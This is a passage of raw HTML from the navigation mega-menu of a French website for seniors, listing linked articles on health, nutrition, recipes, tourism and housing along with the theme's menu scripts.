<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://www.seniorsregion.fr/category/santebienetre/">Santé</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_2_697c382debc57 = new tdBlock();
block_td_uid_2_697c382debc57.id = "td_uid_2_697c382debc57";
block_td_uid_2_697c382debc57.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_2_697c382debc57_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697c382debc57_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_2_697c382debc57.td_column_number = "3";
block_td_uid_2_697c382debc57.block_type = "td_block_mega_menu";
block_td_uid_2_697c382debc57.post_count = "5";
block_td_uid_2_697c382debc57.found_posts = "130";
block_td_uid_2_697c382debc57.header_color = "";
block_td_uid_2_697c382debc57.ajax_pagination_infinite_stop = "";
block_td_uid_2_697c382debc57.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_2_697c382debc57);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_697c382debc57_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_697c382debc57" ><div id=td_uid_2_697c382debc57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/themes/Newsmag/images/no-thumb/td_180x135.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque">3 recettes autour de la pastèque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/03/la-tomate/" rel="bookmark" title="3 recettes autour de la tomate"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="3 recettes autour de la tomate"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/03/la-tomate/" rel="bookmark" title="3 recettes autour de la tomate">3 recettes autour de la tomate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/20/denutrition-des-personnes-agees/" rel="bookmark" title="Dénutrition des personnes âgées "><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dénutrition des personnes âgées "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/20/denutrition-des-personnes-agees/" rel="bookmark" title="Dénutrition des personnes âgées ">Dénutrition des personnes âgées </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/13/tagliatelles-au-saumon-et-aux-brocolis/" rel="bookmark" title="Tagliatelles au saumon et aux brocolis"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Tagliatelles au saumon et aux brocolis"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/13/tagliatelles-au-saumon-et-aux-brocolis/" rel="bookmark" title="Tagliatelles au saumon et aux brocolis">Tagliatelles au saumon et aux brocolis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/06/pourquoi-et-comment-manger-de-saison/" rel="bookmark" title="Pourquoi et comment manger de saison ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pourquoi et comment manger de saison ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/06/pourquoi-et-comment-manger-de-saison/" rel="bookmark" title="Pourquoi et comment manger de saison ?">Pourquoi et comment manger de saison ?</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697c382debc57" id="td_uid_3_697c382dee5a3" data-td_block_id="td_uid_2_697c382debc57" data-td_filter_value="" href="https://www.seniorsregion.fr/category/santebienetre/">Tous</a><a class="mega-menu-sub-cat-td_uid_2_697c382debc57"  id="td_uid_4_697c382dee5bf" data-td_block_id="td_uid_2_697c382debc57" data-td_filter_value="19" href="https://www.seniorsregion.fr/category/santebienetre/beaute/">Beauté</a><a class="mega-menu-sub-cat-td_uid_2_697c382debc57"  id="td_uid_5_697c382dee5db" data-td_block_id="td_uid_2_697c382debc57" data-td_filter_value="20" href="https://www.seniorsregion.fr/category/santebienetre/bienetre/">Bien-Être</a><a class="mega-menu-sub-cat-td_uid_2_697c382debc57"  id="td_uid_6_697c382dee5f3" data-td_block_id="td_uid_2_697c382debc57" data-td_filter_value="25" href="https://www.seniorsregion.fr/category/santebienetre/nutritions/">Nutrition</a><a class="mega-menu-sub-cat-td_uid_2_697c382debc57"  id="td_uid_7_697c382dee60a" data-td_block_id="td_uid_2_697c382debc57" data-td_filter_value="26" href="https://www.seniorsregion.fr/category/santebienetre/psycho/">Psycho</a><a class="mega-menu-sub-cat-td_uid_2_697c382debc57"  id="td_uid_8_697c382dee620" data-td_block_id="td_uid_2_697c382debc57" data-td_filter_value="27" href="https://www.seniorsregion.fr/category/santebienetre/sante/">Santé</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697c382debc57" data-td_block_id="td_uid_2_697c382debc57"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697c382debc57" data-td_block_id="td_uid_2_697c382debc57"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://www.seniorsregion.fr/category/loisirsdetente/">Loisirs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_9_697c382defbfc = new tdBlock();
block_td_uid_9_697c382defbfc.id = "td_uid_9_697c382defbfc";
block_td_uid_9_697c382defbfc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"11","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_9_697c382defbfc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697c382defbfc_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_9_697c382defbfc.td_column_number = "3";
block_td_uid_9_697c382defbfc.block_type = "td_block_mega_menu";
block_td_uid_9_697c382defbfc.post_count = "5";
block_td_uid_9_697c382defbfc.found_posts = "69";
block_td_uid_9_697c382defbfc.header_color = "";
block_td_uid_9_697c382defbfc.ajax_pagination_infinite_stop = "";
block_td_uid_9_697c382defbfc.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_9_697c382defbfc);
</script><div class="td_block_wrap td_block_mega_menu td_uid_9_697c382defbfc_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_9_697c382defbfc" ><div id=td_uid_9_697c382defbfc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/22/barcelone-une-ville-cosmopolite/" rel="bookmark" title="Barcelone une ville cosmopolite."><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Barcelone une ville cosmopolite."/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/22/barcelone-une-ville-cosmopolite/" rel="bookmark" title="Barcelone une ville cosmopolite.">Barcelone une ville cosmopolite.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="La destination Nice côte d&rsquo;azur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur">La destination Nice côte d&rsquo;azur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Présentation de Cannes"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes">Présentation de Cannes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/themes/Newsmag/images/no-thumb/td_180x135.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque">3 recettes autour de la pastèque</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_697c382defbfc" id="td_uid_10_697c382e00a4c" data-td_block_id="td_uid_9_697c382defbfc" data-td_filter_value="" href="https://www.seniorsregion.fr/category/loisirsdetente/">Tous</a><a class="mega-menu-sub-cat-td_uid_9_697c382defbfc"  id="td_uid_11_697c382e00a6a" data-td_block_id="td_uid_9_697c382defbfc" data-td_filter_value="16" href="https://www.seniorsregion.fr/category/loisirsdetente/animaux/">Animaux de compagnie</a><a class="mega-menu-sub-cat-td_uid_9_697c382defbfc"  id="td_uid_12_697c382e00a85" data-td_block_id="td_uid_9_697c382defbfc" data-td_filter_value="18" href="https://www.seniorsregion.fr/category/loisirsdetente/art/">Art et Culture</a><a class="mega-menu-sub-cat-td_uid_9_697c382defbfc"  id="td_uid_13_697c382e00a9e" data-td_block_id="td_uid_9_697c382defbfc" data-td_filter_value="67" href="https://www.seniorsregion.fr/category/loisirsdetente/jeux/">Jeux</a><a class="mega-menu-sub-cat-td_uid_9_697c382defbfc"  id="td_uid_14_697c382e00ab5" data-td_block_id="td_uid_9_697c382defbfc" data-td_filter_value="68" href="https://www.seniorsregion.fr/category/loisirsdetente/recettes/">Recettes</a><a class="mega-menu-sub-cat-td_uid_9_697c382defbfc"  id="td_uid_15_697c382e00acc" data-td_block_id="td_uid_9_697c382defbfc" data-td_filter_value="15" href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/">Tourisme et découverte</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697c382defbfc" data-td_block_id="td_uid_9_697c382defbfc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697c382defbfc" data-td_block_id="td_uid_9_697c382defbfc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-654"><a href="https://www.seniorsregion.fr/category/habitatconfort/">Habitat</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_16_697c382e01cc7 = new tdBlock();
block_td_uid_16_697c382e01cc7.id = "td_uid_16_697c382e01cc7";
block_td_uid_16_697c382e01cc7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_16_697c382e01cc7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697c382e01cc7_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_16_697c382e01cc7.td_column_number = "3";
block_td_uid_16_697c382e01cc7.block_type = "td_block_mega_menu";
block_td_uid_16_697c382e01cc7.post_count = "5";
block_td_uid_16_697c382e01cc7.found_posts = "17";
block_td_uid_16_697c382e01cc7.header_color = "";
block_td_uid_16_697c382e01cc7.ajax_pagination_infinite_stop = "";
block_td_uid_16_697c382e01cc7.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_16_697c382e01cc7);
</script><div class="td_block_wrap td_block_mega_menu td_uid_16_697c382e01cc7_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_16_697c382e01cc7" ><div id=td_uid_16_697c382e01cc7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2021/10/17/15eme-anniversaire-salon-dart-contemporain-www-salonsmart-aix-com-parc-jourdan-aix-en-provence/" rel="bookmark" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-560x420.jpg 560w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-640x480.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-681x511.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-600x450.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1.jpg 768w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2021/10/17/15eme-anniversaire-salon-dart-contemporain-www-salonsmart-aix-com-parc-jourdan-aix-en-provence/" rel="bookmark" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE">15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" rel="bookmark" title="Logement, confort &#038; sécurité"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Logement, confort &#038; sécurité"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" rel="bookmark" title="Logement, confort &#038; sécurité">Logement, confort &#038; sécurité</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/10/09/lamertume-une-drole-de-saveur/" rel="bookmark" title="L’amertume,                               une drôle de saveur"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-600x450.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-560x420.jpg 560w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640.jpg 640w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="L’amertume,                               une drôle de saveur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/10/09/lamertume-une-drole-de-saveur/" rel="bookmark" title="L’amertume,                               une drôle de saveur">L’amertume,                       &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/09/04/les-legumes-primeurs/" rel="bookmark" title="Les légumes                                 primeurs"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Les légumes                                 primeurs"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/09/04/les-legumes-primeurs/" rel="bookmark" title="Les légumes                                 primeurs">Les légumes                      &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/08/28/logement-partage-une-nouvelle-philosophie-de-vie/" rel="bookmark" title="Logement partagé, une nouvelle philosophie de vie"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Logement partagé, une nouvelle philosophie de vie"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/08/28/logement-partage-une-nouvelle-philosophie-de-vie/" rel="bookmark" title="Logement partagé, une nouvelle philosophie de vie">Logement partagé, une nouvelle philosophie de vie</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_697c382e01cc7" id="td_uid_17_697c382e04c3b" data-td_block_id="td_uid_16_697c382e01cc7" data-td_filter_value="" href="https://www.seniorsregion.fr/category/habitatconfort/">Tous</a><a class="mega-menu-sub-cat-td_uid_16_697c382e01cc7"  id="td_uid_18_697c382e04c5a" data-td_block_id="td_uid_16_697c382e01cc7" data-td_filter_value="22" href="https://www.seniorsregion.fr/category/habitatconfort/deco/">Décoration</a><a class="mega-menu-sub-cat-td_uid_16_697c382e01cc7"  id="td_uid_19_697c382e04c79" data-td_block_id="td_uid_16_697c382e01cc7" data-td_filter_value="23" href="https://www.seniorsregion.fr/category/habitatconfort/environnement/">Environnement</a><a class="mega-menu-sub-cat-td_uid_16_697c382e01cc7"  id="td_uid_20_697c382e04c90" data-td_block_id="td_uid_16_697c382e01cc7" data-td_filter_value="10" href="https://www.seniorsregion.fr/category/habitatconfort/jardin/">Jardin</a><a class="mega-menu-sub-cat-td_uid_16_697c382e01cc7"  id="td_uid_21_697c382e04ca7" data-td_block_id="td_uid_16_697c382e01cc7" data-td_filter_value="12" href="https://www.seniorsregion.fr/category/habitatconfort/maison/">Maison</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697c382e01cc7" data-td_block_id="td_uid_16_697c382e01cc7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697c382e01cc7" data-td_block_id="td_uid_16_697c382e01cc7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-655"><a href="https://www.seniorsregion.fr/category/informatique/">Informatique</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_22_697c382e06871 = new tdBlock();
block_td_uid_22_697c382e06871.id = "td_uid_22_697c382e06871";
